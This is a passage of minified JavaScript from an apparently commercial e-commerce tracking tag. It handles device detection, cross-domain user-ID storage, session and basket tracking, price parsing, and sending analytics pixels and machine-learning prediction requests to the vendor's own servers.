"iOS Facebook Messenger":160370,"iOS Facebook":160359,"iOS Instagram":160348,"iOS Pinterest":160365,"iOS Safari":160340,"iOS UC Browser":160419,"iOS Unknown Browser":160349,"Linux Chrome":160386,"Linux Firefox":160416,"Linux Opera":160385,"Linux Safari":160405,"OS X Chrome":160383,"OS X Firefox":160379,"OS X Instagram":160430,"OS X Pinterest":160425,"OS X Safari":160354,"OS X Unknown Browser":160387,"Windows 10 Chrome":160368,"Windows 10 Edge":160377,"Windows 10 Firefox":160398,"Windows 10 Instagram":160418,
"Windows 7 Chrome":160389,"Windows 7 Firefox":160406,"Windows 7 Unknown Browser":160433,"Windows 8 Chrome":160422,"Windows 8 Internet Explorer":160428,"Windows 8.1 Chrome":160434,"Windows 8.1 Firefox":160403,"Windows 8.1 Internet Explorer":160380,"Windows Phone Internet Explorer":160436,"Windows Safari":160421,"Windows Unknown Browser":160426,"Windows Vista Chrome":160427,"Windows XP Chrome":160432},tablet:{"Android Chrome":160415,"Android Firefox":160394,"iOS Facebook Messenger":160402,"iOS Facebook":160384,
"iOS Instagram":160396,"iOS Pinterest":160388,"iOS Safari":160346,"iOS Unknown Browser":160382}};q=q[z]&&q[z][p+" "+v];return{device:z,os:p,browser:v,id:q?q:160337,os_version:-1,browser_version:-1}},K,ma=function(){var p=D.custom("LocalStorage","#ff975b"),v={},z=!1,q=!1;y.addEventListener("message",function(A){if(A&&A.data&&A.data.action&&"callback"===A.data.action){var E=v[A.data.id],M={};if(E&&"[object Function]"===M.toString.call(E)){p("Recieved window message, event ID:",A.data.id);try{var C=
JSON.parse(A.data.data);v[A.data.id](C)}catch(S){try{C=JSON.parse(decodeURIComponent(atob(A.data.data))),v[A.data.id](C)}catch(x){p("[M2] Failed attempt 2 at receiving window message. Not continuing"),p("[M2] Failed to call callback for event.data.data",A),p("[M1] Error for callback: ",S),p("[M2] Error for callback: ",x)}}}}});var J=function(A,E){q?(p("Setting CrossDomain Object for",A),A={action:"set",name:A,string:JSON.stringify(E)},y.frames.smc_lse_iframe.postMessage(A,"*")):(p("Setting SameDomain Object for",
A),localStorage.setItem(A,JSON.stringify(E)))},O=function(A,E){if(q){p("Getting CrossDomain Object for",A);var M=m.DateNow();v[M]=E;y.frames.smc_lse_iframe.postMessage({action:"get",name:A,id:M},"*");for(var C in v)v.hasOwnProperty(C)&&5E3<m.DateNow()-C&&delete v[C]}else{p("Getting SameDomain Object for",A);M=localStorage.getItem(A)||null;try{M=JSON.parse(M)}catch(S){p("Failed to parse JSON value for LocalStorage key:",A,S)}E(M)}},w=function(A){q?y.frames.smc_lse_iframe.postMessage({action:"remove",
name:A},"*"):localStorage.removeItem(A)};return{lsInit:function(A){var E=aa.getURL("ls_endpoint"),M=L.createElement("iframe");M.setAttribute("src",E);M.setAttribute("id","smc_lse_iframe");M.setAttribute("name","smc_lse_iframe");M.setAttribute("style","visibility:hidden;width:0;height:0;position:fixed;bottom:-10px;right:-10px;");M.setAttribute("src",E);L.getElementsByTagName("body")[0].appendChild(M);M.onload=function(){J("smc_test_xdls","smc_test_xdls");setTimeout(function(){O("smc_test_xdls",function(C){q=
"smc_test_xdls"===C;p("Removing CrossDomain object","smc_test_xdls");w("smc_test_xdls");A()})},50)};z=!0},isLoaded:function(){return z},check:function(){p("checker() Testing same domain localStorage works");try{var A=!1;localStorage.setItem("smc_test_ls","smc_test_ls");A="smc_test_ls"===localStorage.getItem("smc_test_ls")?!0:!1;localStorage.removeItem("smc_test_ls");p("checker() Does same domain localStorage work?",A?"Yes":"No");return A}catch(E){return!1}},set:J,get:O,del:w}}();const m=function(){var p=
function(){var a=Date.now(),b=(new Date).getTime();return"number"===typeof a&&10>Math.abs(b-a)?Date.now:function(){return(new Date).getTime()}}();y.onblur=function(){I.leftTab=!0};y.onfocus=function(){I.leftTab=!1;I.leftPage||(I.leftPage=!1)};L.addEventListener("mouseout",function(a){a=a||y.event;a=a.relatedTarget||a.toElement;a&&"HTML"!=a.nodeName||(I.leftPage=!0)});L.addEventListener("mousemove",function(a){I.leftPage&&(I.leftPage=!1,I.leftTab=!1)},!0);var v=function(){var a=function(b){K.exists("smct_session")||
K.create("smct_session",JSON.stringify({s:p(),l:p(),lt:p(),t:0,p:0}),0);var d=JSON.parse(K.read("smct_session"))||{};return b===Q?d:"lt"===b?Math.round((d.l-d.lt)/1E3):d[b]};return{get:a,init:function(){setInterval(function(){var b=a();b.l=p();I.leftTab||(b.t=a("t")+1,b.lt=m.DateNow());I.leftPage||(b.p=a("p")+1);K.create("smct_session",JSON.stringify(b),0)},1E3)}}}(),z=function(a){return l!==Q&&l.config!==Q&&1!==l.config.caseSensitive?a.toLowerCase():a},q=function(a){var b=y.location.href;b=!1!==
a?z(b):b;return l!==Q&&l.config!==Q&&1===l.config.ignoreHash?b.split("#")[0]:b},J=function(a,b){a=O(a)[0];return a.classList?a.classList.contains(b):!!a.className.match(new RegExp("(\\s|^)"+b+"(\\s|$)"))},O=function(a){if(a===Q)return null;if(-1===a.indexOf(":eq("))return L.querySelectorAll(a);for(var b=[];-1!==a.indexOf(":eq");){var d=a;if(-1!==d.indexOf(":eq(")){a=d.indexOf(":eq(");var c=d.substring(0,a),e=d.substring(a+4,d.indexOf(")",a));a=d.substring(d.indexOf(")",a)+1,d.length);">"===c.charAt(0)&&
(c=c.substring(1,c.length));">"===a.charAt(0)&&(a=a.substring(1,a.length));b.push({selector:c,index:e})}}for(var k;0<b.length;)d=b.shift(),k=(k||L).querySelectorAll(d.selector)[d.index];return 0<a.trim().length?(k||L).querySelectorAll(a):[k]},w=function(a){if("number"==typeof a||"boolean"==typeof a)return!1;if("undefined"==typeof a||null===a)return!0;if("undefined"!=typeof a.length)return 0==a.length;var b=0,d;for(d in a)a.hasOwnProperty(d)&&b++;return 0==b},A=function(a,b){var d=[],c;for(c in a)if(a.hasOwnProperty(c)){var e=
b?b+"["+c+"]":c,k=a[c];d.push(null!==k&&"object"===typeof k?A(k,e):encodeURIComponent(e)+"="+encodeURIComponent(k))}return d.join("&")},E=function(a){if("undefined"!==typeof a&&0<a.length){var b=function(k){return k.replace(/[,.]/g,function(F){return","===F?".":","})},d=null;a=a.match(/(([0-9]{1,}[\.,][0-9]{1,2})*[0-9]{1,}([\.,][0-9]{1,2}){0,2})/g);if(null!==a){a=a[0].trim();if(parseFloat(a).toString()===a)return parseFloat(a);var c=a.substr(a.length-2).substr(0,1),e=a.substr(a.length-3).substr(0,
1);c="."===c||"."===e?".":","===c||","===e?",":!1;e=a.substr(a.length-4).substr(0,1);e=e.match(/[\.,]/)?e:!1;"."===c&&1===(a.match(/\./g)||[]).length?d=a.replace(/[,]/g,""):","===c&&1===(a.match(/,/g)||[]).length?d=b(a).replace(/[,]/g,""):!1===c&&e&&-1!==a.indexOf(".")?d=b(a).replace(/[,]/g,""):!1===c&&e?d=b(a).replace(/[\.]/g,""):!1===c&&-1!==a.indexOf(".")?d=a:!1===c&&-1!==a.indexOf(",")?d=b(a).replace(/[,]/g,"."):!1===e&&0===(a.match(/[,\.]/g)||[]).length&&(d=a);return null===d?null:parseFloat(d)}}return null},
M=function(){var a=localStorage.getItem("smc_abst");a||(a="A",.5<Math.random()&&(a="B"),localStorage.setItem("smc_abst",a));return a},C=function(a){if("spv"===a||"tpv"===a||"sesn"===a){var b=parseInt(K.read("smc_"+a),10);return isNaN(b)?"sesn"===a?1:0:b}if("ref"===a)return K.ref.get();if("device"===a||"dv"===a)return l.device;if("id"===a)return l.id;if("name"===a)return l.name;if("loc"===a)return l.loc;if("uid"===a)return ya.get();if("propensity"===a)return g.get("propensity");if("abst"===a)return M();
if("dynBasket"===a){a={ready:!1,contents:[]};if(b=localStorage.getItem("smc_dyn_item"))a.ready=!0,a.contents=JSON.parse(decodeURIComponent(atob(b)));a.itemCount=a.contents.length;return a}if("recomminder"===a)return a={ready:!1},a.first=Q,a.dwell=Q,(b=$smcT5.CookieManager.read("smc_ml_viewed_items"))&&(a=JSON.parse(decodeURIComponent(b))),a;if("version"===a)return l.version},S=function(a=!1){var b=$smcT5.outputs.dynamic[ca.basketContent];localStorage!==Q&&localStorage.setItem("smc_basket_content",
b);var d="",c=1,e=0,k=b="",F="";localStorage!==Q&&(d=localStorage.getItem("smc_basket_content"),c=parseInt(localStorage.getItem("smc_session_time")),d=d?d:"",e=isNaN(c)?0:c,c=parseInt(localStorage.getItem("smc_session_step")),c!==Q&&c&&!0!==c&&!isNaN(c)&&1<=c&&c<=Number.MAX_SAFE_INTEGER?c++:c=1,a&&localStorage.setItem("smc_session_step",c));(a=m.get("loc"))&&a.cc&&"-"!==a.cc&&(b=encodeURI(a.cc),k=encodeURI(a.reg),F=encodeURI(a.city));a=m.get("propensity");return{spv:m.get("spv"),tpv:m.get("tpv"),
dv:m.get("dv"),itemID:$smcT5.outputs.dynamic[ca.itemID]||null,itemPrice:$smcT5.outputs.dynamic[ca.itemPrice]||null,itemPriceSale:$smcT5.outputs.dynamic[ca.itemPriceSale]||null,itemName:$smcT5.outputs.dynamic[ca.itemName]||null,orderID:$smcT5.outputs.dynamic[ca.orderID]||null,orderValue:$smcT5.outputs.dynamic[ca.orderValue]||null,basketContents:d,machineLearningSessionTime:e,currency:$smcT5.outputs.dynamic[ca.currency]||"",sessionStep:c,ns:K.read("smc_sesn"),sid:K.read("smc_session_id"),uid:m.get("uid"),
mdl_p:a.pred||null,mdl_t:a.our_thought||null,tag_index:l.id,referrer:L.referrer,href:y.location.href,ipcc:b,ipreg:k,ipcity:F}},x=function(a){var b=S(!0);X&&X.isUse&&(b={tid:b.tag_index,sid:b.sid,ns:b.ns,uid:b.uid,spv:b.spv,tpv:b.tpv,st:b.machineLearningSessionTime,ss:b.sessionStep,drf:b.referrer,hrf:b.href,did:null===b.dv||null===b.dv.id?0:b.dv.id,iti:b.itemID,itp:b.itemPrice,itp_s:b.itemPriceSale,itn:b.itemName,cur:b.currency,odi:b.orderID,odv:b.orderValue,bc:b.basketContents,ipcc:b.ipcc,ipreg:b.ipreg,
ipcity:b.ipcity,btz:y.Intl&&y.Intl.DateTimeFormat()&&y.Intl.DateTimeFormat().resolvedOptions()?y.Intl.DateTimeFormat().resolvedOptions().timeZone:null,bt:(new Date).toISOString(),mdl_p:b.mdl_p,mdl_t:b.mdl_t},D("ML2a",b),b={type:"machineLearning",payload:b},"function"===typeof X.plugin.event?(X.plugin.event(b),a(!0,"ML Training event sent")):(Array.isArray(X.holding)||(X.holding=[]),X.holding.push(b),a(!0,"EventTracker not ready, ML Training event queued")))},U=function(a){var b=aa.getURL("px2b_endpoint_url"),
d=ca.inference||0;D(`Run ML inference? ${d}`);if(1===d&&1<=b.indexOf("events.smct.co")){d=S(!1);var c={tid:d.tag_index,sid:d.sid,uid:d.uid,did:null===d.dv.id?0:d.dv.id,spv:d.spv,tpv:d.tpv,st:d.machineLearningSessionTime,cur:d.currency,odi:d.orderID,odv:d.orderValue,bc:d.basketContents};d.itemID&&(c.iti=d.itemID);d.itemPrice&&(c.itp=d.itemPrice);d.itemPriceSale&&(c.itp_s=d.itemPriceSale);if(c.tid&&c.sid&&c.uid){b+="/"===b.charAt(b.length-1)?"up/inference/predict_json":"/up/inference/predict_json";
var e=new XMLHttpRequest;e.open("POST",b);e.withCredentials=!0;e.setRequestHeader("Content-Type","text/plain;charset=UTF-8");e.send(JSON.stringify(c));e.onreadystatechange=function(){if(4===e.readyState&&200===e.status)try{var k=JSON.parse(e.response);g.set(k,"propensity");a(!0)}catch(F){ea("ML Result Error:",F),a(!1,F)}}}}else a(!1)},n={x:function(){if("undefined"!==typeof XMLHttpRequest)return new XMLHttpRequest;for(var a="MSXML2.XmlHttp.6.0 MSXML2.XmlHttp.5.0 MSXML2.XmlHttp.4.0 MSXML2.XmlHttp.3.0 MSXML2.XmlHttp.2.0 Microsoft.XmlHttp".split(" "),
b,d=0;d<a.length;d++)try{b=new ActiveXObject(a[d]);break}catch(c){}return b},send:function(a,b,d,c,e){e===Q&&(e=!0);var k=n.x();k.open(d,a,e);k.onreadystatechange=function(){4==k.readyState&&b(k.responseText)};"POST"==d&&k.setRequestHeader("Content-type","application/x-www-form-urlencoded");k.send(c)},get:function(a,b,d,c){var e=[],k;for(k in b)b.hasOwnProperty(k)&&e.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));n.send(a+(e.length?"?"+e.join("&"):""),d,"GET",null,c)},post:function(a,b,
d,c){var e=[],k;for(k in b)b.hasOwnProperty(k)&&e.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));n.send(a,d,"POST",e.join("&"),c)}},u=function(){var a="$ \u20ac \u00a3 \u00a5 \u20a1 \u20aa \u20b9 \u20a9 \u20a6 \u20b1 z\u0142 \u0142 \u20b2 \u0e3f \u20b4 \u20ab AED AFN ALL AMD ANG AOA ARS AUD AWG AZN BAM BBD BDT BGN BHD BIF BMD BND BOB BRL BSD BTC BTN BWP BYN BZD CAD CDF CHF CLF CLP CNH CNY COP CRC CUC CUP CVE CZK DJF DKK DOP DZD EGP ERN ETB EUR FJD FKP GBP GEL GGP GHS GIP GMD GNF GTQ GYD HKD HNL HRK HTG HUF IDR ILS IMP INR IQD IRR ISK JEP JMD JOD JPY KES KGS KHR KMF KPW KRW KWD KYD KZT LAK LBP LKR LRD LSL LYD MAD MDL MGA MKD MMK MNT MOP MRO MRU MUR MVR MWK MXN MYR MZN NAD NGN NIO NOK NPR NZD OMR PAB PEN PGK PHP PKR PLN PYG QAR RON RSD RUB RWF SAR SBD SCR SDG SEK SGD SHP SLL SOS SRD SSP STD STN SVC SYP SZL THB TJS TMT TND TOP TRY TTD TWD TZS UAH UGX USD UYU UZS VEF VES VND VUV WST XAF XAG XAU XCD XDR XOF XPD XPF XPT YER ZAR ZMW ZWL".split(" "),
b=function(d,c){var e=[];if(d&&"string"===typeof d)for(var k in a)if(a.hasOwnProperty(k)){var F=a[k];if(-1<d.indexOf(F))if(!0===c)e.push(F);else return F}return 0===e.length?!1:1===e.length?e[0]:e[e.length-1]};return{currencies:a,currencySearch:b,searcher:function(d){var c=d.match(new RegExp(/[0-9,.]+/ig)),e=!1,k=d?d.replace(/\n/g,"").trim():"";c&&(e=1===c.length?c[0]:c[c.length-1]);c=b(d,c&&1<c.length?!0:!1);if(e&&c){k=d.indexOf(e);var F=d.indexOf(c);k=k>F?c+" "+e:e+" "+c;e=k.replace(/\s+/g,"");
-1<d.replace(/\s+/g," ").indexOf(k)||-1<d.indexOf(e)&&(k=e)}else e&&(k=e);return k},convertForMaths:function(d){d=d.match(new RegExp(/[0-9,.]+/ig));var c=0;d&&(c=1===d.length?d[0]:d[d.length-1],","===c.slice(-3).substr(0,1)&&(c=c.replace(/[,.]/g,function(e){return","===e?".":","})),c=c.replace(/,/g,""),c=parseFloat(c));return isNaN(c)?0:c}}}(),f=function(){var a=function(b,d){var c=[],e=1,k=function(){for(i=0;i<arguments.length;i++)c.push(arguments[i])},F=function(r,T){if(100<e||"object"!==typeof r||
null===r)return!1;for(var H=Object.keys(r),N=0;N<H.length&&(d===H[N]&&T.push(r[H[N]]),"number"!==typeof r[H[N]]);N++)"object"===typeof r[H[N]]&&(e++,F(r[H[N]],T));return T};b.forEach(function(r){var T=[];(T=F(r,T))&&k.apply(null,T)});return c};return{scan:a,scanResult:function(b,d){b=a(b,d);if(1>b.length)return fa("objectScanResult : zero array"),0;1<b.length&&fa("objectScanResult : More than 1 results found");return b[0]},filterKey:function(b,d){b=b.filter(function(c){return c.hasOwnProperty(d)});
1!==b.length&&fa("objectScanResult : More than 1 result found");return 1===b.length?b[0]:b}}}(),g=function(){var a=function(b){var d={};try{var c=K.read(b);c&&(d=JSON.parse(decodeURIComponent(c)))}catch(e){ea("ML Function 2",e)}return d};return{get:function(b,d="smc_ml"){d=a(d);return d[b]?d[b]:{}},set:function(b,d,c="smc_ml"){var e=a(c);e[d]=b;K.create(c,encodeURIComponent(JSON.stringify(e)))}}}();const h=function(){return{safeListener:(a,b,d,c)=>e=>{d().forEach(k=>{if(k){var F=!!k?.getAttribute(b);
k&&!F&&(k.addEventListener(a,r=>{r=c(r,k);e(r)}),k.setAttribute(b,"true"))}})},shadowBasket:({addEvent:a,removeEvent:b,deleteEvent:d,quantityEvent:c,syncBasket:e,onUpdate:k})=>{const F=(t,B)=>{B=B.map(V=>({...V,quantity:V.quantity??1})).filter(V=>V.name?!0:($smcT5?.tagHelpers?.DBC("Cannot find product name, will not add to basket"),$smcT5?.tagHelpers?.DBC("Product: ",V),!1));const P=B.filter(V=>!t.find(({name:Y})=>Y===V.name)),Z=B.filter(V=>!P.find(({name:Y})=>Y===V.name));return[...t.reduce((V,Y)=>
{var oa=Z.find(({name:ha})=>ha===Y.name);oa=(Y.quantity??1)+(oa?.quantity??0);return[...V,{...Y,quantity:oa}]},[]),...P]},r=(t,B)=>t.reduce((P,Z)=>{var V=B.find(oa=>oa.name===Z.name);const Y=!!V;V=Z.quantity-V?.quantity;return Y&&0<V?[...P,{...Z,quantity:V}]:Y&&0>=V?P:[...P,Z]},[]),T=(t,B)=>t.filter(P=>!B.find(Z=>Z.name===P.name)),H=(t,B)=>t.map(P=>{const Z=B.find(V=>V.name===P.name);return m.isNil(Z)?P:{...P,quantity:Z.quantity}}).filter(P=>1>P.quantity);var N=(t,B)=>B.map(P=>{const Z=t.find(V=>
V.name===P.name);return m.isNil(Z)?P:{...Z,...P}});const W=(t,B,P,Z)=>{y.smcShadowBasketLogs&&($smcT5.tagHelpers.DBC("======================================"),$smcT5.tagHelpers.DBC(`Shadow Basket - ${t}`),$smcT5.tagHelpers.DBC("Current basket: ",B),$smcT5.tagHelpers.DBC("New products: ",Z),$smcT5.tagHelpers.DBC("New basket: ",P),$smcT5.tagHelpers.DBC("======================================"))};a&&a(t=>{const B=m.readLs("smc_basket",[]),P=F(B,t);W("Add event",B,P,t);m.writeLs("smc_basket",P,B);k&&
k({basket:B,newBasket:P,products:t})});b&&b(t=>{const B=m.readLs("smc_basket",[]),P=r(B,t);W("Remove event",B,P,t);m.writeLs("smc_basket",P,B);k&&k({basket:B,newBasket:P,products:t})});d&&d(t=>{const B=m.readLs("smc_basket",[]),P=T(B,t);W("Delete event",B,P,t);m.writeLs("smc_basket",P,B);k&&k({basket:B,newBasket:P,products:t})});c&&c(t=>{const B=m.readLs("smc_basket",[]),P=H(B,t);W("Quantity event",B,P,t);m.writeLs("smc_basket",P,B);k&&k({basket:B,newBasket:P,products:t})});e&&(a=m.readLs("smc_basket",
[]),e=e(),m.isNil(e)||(N=N(a,e),m.arraysEqual(a,N)||(W("Sync basket",a,N,e),m.writeLs("smc_basket",N,a),k&&k({basket:a,newBasket:N,products:e}))))},getBasket:function(){return m.readLs("smc_basket")}}}();return{queryString:function(a,b){b=!1!==b?q():q(!1);a=a.replace(/[\[\]]/g,"\\$&");return(a=(new RegExp("[?&]"+a+"(=([^&#]*)|&|#|$)")).exec(b))?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null},hashContains:function(a){return-1!==y.location.hash.indexOf(a)?1:0},elmLen:function(a){return w(a)?
0:O(a).length},hasClass:J,addClass:function(a,b){b=b.trim();a="string"===typeof a?O(a):a;if(a!==Q)for(var d=0;d<a.length;d++)if(a[d].classList)if(-1<b.indexOf(" "))for(var c=b.replace(/\s\s+/g," ").split(" "),e=0;e<c.length;e++)a[d].classList.add(c[e].trim());else a[d].classList.add(b);else J(a[d],b)||(a[d].className+=""===a[d].className?b:" "+b)},removeClass:function(a,b){b=b.trim();a="string"===typeof a?O(a):a;if(a!==Q)for(var d=0;d<a.length;d++)if(a[d].classList)if(-1<b.indexOf(" "))for(var c=
b.replace(/\s\s+/g," ").split(" "),e=0;e<c.length;e++)a[d].classList.remove(c[e].trim());else a[d].classList.remove(b);else J(a[d],b)&&(a[d].className=a[d].className.replace(new RegExp("(\\s|^)"+b+"(\\s|$)")," "))},empty:w,serialize:A,functionizer:function(a,b){for(var d in b)if(b.hasOwnProperty(d)){var c=b[d].type,e=b[d].vals;e[0]&&e[1]&&"replace"===c&&(a&&=a.replace(new RegExp(e[0],"g"),e[1]===Q?"":e[1]));(e[0]&&"after"===c||"before"===c)&&a&&(a=a.split(e[0]),a=a["after"===c?1:0]);e[0]&&e[1]&&"between"===
c&&(a&&=a.split(e[0]).pop().split(e[1]).shift());"trim"===c&&(a&&=a.trim());"digits"===c&&(a&&=a.replace(/[^0-9.]+/g,""));"int"===c&&(a&&=parseInt(a,10));"float"===c&&(a&&=parseFloat(a));"special"===c&&(a&&=E(a));e[0]&&e[1]&&"split"===c&&(a&&=a.split(e[0])[parseInt(e[1],10)]);a="int"!==c&&"float"!==c||!isNaN(a)?a:0}return a},htmlTextSearch:function(a,b){a=L.body.childNodes;b=z(b);b=b.split(",");for(var d="SCRIPT INPUT TEXTAREA #comment #text SMCCDB IFRAME".split(" "),c=0;c<a.length;c++){var e=a[c];
try{if(e.nodeName!==Q&&-1===d.indexOf(e.nodeName)&&-1===e.nodeName.indexOf("SMCT-")&&-1===e.nodeName.indexOf("SMC-")&&e.id&&-1===e.id.toString().indexOf("smc-")){var k=e.innerText.replace(/\s/g," ");k=z(k);for(e=0;e<=b.length-1;e++)if(-1!==k.indexOf(b[e]))return!0}}catch(F){fa(F)}}return!1},urlTextSearch:function(a,b){a=q();b=z(b);b=b.split(",");for(var d=0;d<=b.length-1;d++)if(-1!==a.indexOf(b[d]))return!0;return!1},incrementPageViews:function(){var a=parseInt(K.read("smc_spv"),10),b=parseInt(K.read("smc_tpv"),
10);a=isNaN(a)?0:a;b=isNaN(b)?0:b;a++;b++;K.create("smc_tpv",b,5256E3);K.create("smc_spv",a,0);1===a&&(a=parseInt(K.read("smc_sesn"),10),a=isNaN(a)?0:a,a++,K.create("smc_sesn",a,5256E3))},SalesTrackingABSplitValue:M,pixelTracker:function(a,b,d){if(1==l.config.pxTrackOff)return!1;var c=K.ref.get(),e=C("spv"),k=C("tpv"),F=C("dv");if(X&&X.isUse){a={tid:l.id,spv:e,tpv:k,ipb:!!l.ipb,ref:c,aid:b,uid:a,did:null===F.id?0:F.id,cid:d,ody:JSON.stringify(I.dynamic),sid:C("uid"),ver:C("version"),ip:l.ip,lng:navigator.language,
t:l.t,hrf:y.location.href,drf:L.referrer,odc:JSON.stringify([])};var r=C("loc");r&&r.cc&&"-"!==r.cc&&(a.loc=btoa(JSON.stringify(r)));D("PX2a",a);r={type:"overlay",payload:a};"function"===typeof X.plugin.event?X.plugin.event(r):(Array.isArray(X.holding)||(X.holding=[]),X.holding.push(r))}else r=aa.getURL("pxt_domain"),r&&""!==r.trim()||(fa("Has to use Fallback Pixel Tracker URL"),r="https://smct.co/"),a=""+l.id+"-"+e+"-"+k+"-"+l.ipb+"-"+c+"-"+b+"-"+a+"-"+(null===F.id?0:F.id)+"-"+d+"/px2.png?ts="+p(),
D("PX1 OLD: ",r+a),(new Image).src=r+a,$smcT5&&$smcT5.CustomScripts&&"function"===typeof $smcT5.CustomScripts.PXExtend&&fa("PXExtend now depreciated as of Tag5.38+")},runMachineLearning:function(){if(!ta&&0!==Object.keys(ca).length){var a=ta;ta=!0;var b=["on"],d;for(d in ca){var c=ca[d];if(c&&""!==c&&-1===b.indexOf(c)){if("undefined"===typeof va[c]||va[c]!==$smcT5.outputs.dynamic[c])a=!1;va[c]=$smcT5.outputs.dynamic[c]}}if(a)return D("Nothing has been changed in the ML Dynamic Keys, don't resend ML event"),
!1;x(function(e,k){e?D("Training Complete",k):!e&&k?ea("Training Failure: ",k):D("Training didn't run, unknown error")});U(function(e,k){e?D("Inference Complete",e,k):!e&&k?ea("Inference Failure: ",k):D("Inference didn't run, most likely disabled")})}$smcT5.outputs.dynamic&&ca&&ca.confirmationPage&&!0===$smcT5.outputs.dynamic[ca.confirmationPage]&&(localStorage!==Q&&localStorage.setItem("smc_basket_content",""),$smcT5.outputs.dynamic[ca.orderID]="",$smcT5.outputs.dynamic[ca.orderValue]="")},userPropensityInference:U,
searchDataLayer:function(a,b){try{if(y[a]!==Q){var d=y[a],c;for(c in d)if(d.hasOwnProperty(c)){if(c==b)return d[c];if(-1!==b.indexOf(">")){var e=b.split(">");if(2==e.length&&d[c][e[0].trim()]!==Q){var k=d[c][e[0].trim()][e[1].trim()];if("object"!==typeof k)return k}else if(3==e.length&&d[c][e[0].trim()]!==Q&&d[c][e[0].trim()][e[1].trim()]!==Q){if(k=d[c][e[0].trim()][e[1].trim()][e[2].trim()],"object"!==typeof k)return k}else if(4==e.length&&d[c][e[0].trim()]!==Q&&d[c][e[0].trim()][e[1].trim()]!==
Q&&d[c][e[0].trim()][e[1].trim()][e[2].trim()]!==Q&&(k=d[c][e[0].trim()][e[1].trim()][e[2].trim()][e[3].trim()],"object"!==typeof k))return k}else for(var F in d[c])if(d[c].hasOwnProperty(F)){var r=d[c][F];if("object"===typeof r)for(var T in r)if(r.hasOwnProperty(T)){var H=d[c][F][T];if("object"===typeof H)for(var N in H)if(H.hasOwnProperty(N)){var W=d[c][F][T][N];if(N==b&&"object"!==typeof W)return W}if(T==b&&"object"!==typeof H)return H}if(F==b&&"object"!==typeof r)return r}}}return!1}catch(t){return!1}},
userSessionTimes:v,getURL:q,setCase:z,get:C,ML:g,DateNow:p,getWidth:function(){return self.innerWidth?self.innerWidth:L.documentElement&&L.documentElement.clientWidth?L.documentElement.clientWidth:L.body?L.body.clientWidth:void 0},getHeight:function(){return self.innerHeight?self.innerHeight:L.documentElement&&L.documentElement.clientHeight?L.documentElement.clientHeight:L.body?L.body.clientHeight:void 0},ajax:n,getElms:O,referrerDomain:function(){var a=L.referrer;a="string"==typeof a?a.slice(0,a.indexOf("/",
10)):"";var b=y.location.origin;""!==a&&a!==b&&K.create("smc_r",btoa(encodeURIComponent(a)),10080);a=null;try{null!==K.read("smc_r")&&(a=decodeURIComponent(atob(K.read("smc_r"))))}catch(d){a=null,fa("ref Domain Error from cookie")}return a},dynKeyReplace:function(a,b){try{for(var d in da)if(da.hasOwnProperty(d)){var c=da[d];c===Q&&(c="undefined");b&&(c=encodeURIComponent(c));a=a.replace(new RegExp("{"+d+"}","g"),c);var e=new RegExp("{"+d.toLowerCase()+"}","g");a=a.replace(e,c)}}catch(k){R&&ea("dynKeyReplace Error: \n",
k)}return a},validateEmail:function(a){return/^([\w-\+]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test(a)},extractHostname:function(a){a=-1<a.indexOf("://")?a.split("/")[2]:a.split("/")[0];a=a.split(":")[0];return a=a.split("?")[0]},AddCss:function(a,b){var d=L.createElement("style");d.setAttribute("type","text/css");d.setAttribute("id",b);d.appendChild(L.createTextNode(a));L.getElementsByTagName("head")[0].appendChild(d)},urlChecker:function(a,b){for(var d in a)if(a.hasOwnProperty(d)){var c=
a[d].toString().trim();c=m.setCase(c);if('"'==c.substr(0,1)&&'"'==c.slice(-1)){if(c=c.substring(1,c.length-1).trim(),b===c.replace("http://","https://")||b===c.replace("https://","http://"))return!0}else if("{"===c.substr(0,1)&&"}"===c.slice(-1)){if(c=c.substring(1,c.length-1).trim(),m.setCase(y.location.pathname)===c)return!0}else if(-1!==b.indexOf(c.replace("http://","https://"))||-1!==b.indexOf(c.replace("https://","http://")))return!0}return!1},DBC:D,DBCP:ja,DBW:fa,DBE:ea,priceFinder:u,objectScanner:f,
expireDynamicCode:async a=>{var b="smc_dc_"+a;const d=`${"smc_dc_"}token_${a}`;if(!a)return ea("You must supply a poolId, aborting expire"),!1;var c=localStorage.getItem(b);c=c?atob(decodeURIComponent(c)):c;const e=localStorage.getItem(d);if(!c&&!e)return ea(`Code "${b}" not cached locally, aborting expire`),!1;localStorage.removeItem(b);localStorage.removeItem(d);a=await $smcJQ.get(`${"https://dc.smct.co/v4/"}expire?pool_id=${a}&code=${c}`);b="Expired"===a?.status;return b?b:(ea("Api failure: ",
a),!1)},isNil:a=>a===Q||null===a,encodeValue:a=>btoa(encodeURIComponent(a)),decodeValue:a=>decodeURIComponent(atob(a)),readLs:(a,b)=>{a=(a=localStorage.getItem(a))?m.decodeValue(a):a;b=m.isNil(a)?b:a;try{return JSON.parse(b)}catch{return b}},writeLs:(a,b,d)=>{var c="string"===typeof b?b:JSON.stringify(b);c=m.encodeValue(c);d!==c&&(null===b&&localStorage.removeItem(a),null!==b&&localStorage.setItem(a,c))},arraysEqual:(a,b)=>JSON.stringify(a)===JSON.stringify(b),basket:h}}();var ya=function(){var p=
function(){var z=m.DateNow().toString();return parseInt(z+Math.floor(900*Math.random()+100).toString(),10)},v=function(z){var q=parseInt(K.read("smc_uid"),10);!isNaN(q)&&0x3e871b540c06f<q&&9000000000000111>q||(q=p(),K.create("smc_uid",q,5256E3));var J=parseInt(m.queryString("smc_uid"),10);0x3e871b540c06f<J&&9000000000000111>J&&!isNaN(J,10)&&J!==q?(K.create("smc_uid",J,5256E3),z&&!0===ma.check()&&ma.lsInit(function(){ma.set("smc_uid",J)})):z&&!0===ma.check()&&ma.lsInit(function(){ma.get("smc_uid",
function(O){(O=parseInt(O,10))&&!isNaN(O)&&0x3e871b540c06f<O&&9000000000000111>O?O!==q&&K.create("smc_uid",O,5256E3):ma.set("smc_uid",q)})});return q};return{get:function(){var z=parseInt(K.read("smc_uid"),10);return z=!isNaN(z)&&0x3e871b540c06f<z&&9000000000000111>z?z:v()},set:v}}(),Aa=!1,Ba=!1,Ha=function(){var p=function(n){if(""===n)return!1;var u=m.getElms(n);if(0===u.length)return null;if(1<u.length)return u.length;var f=u[0].getBoundingClientRect();return{selector:n,element:u[0],length:u.length,
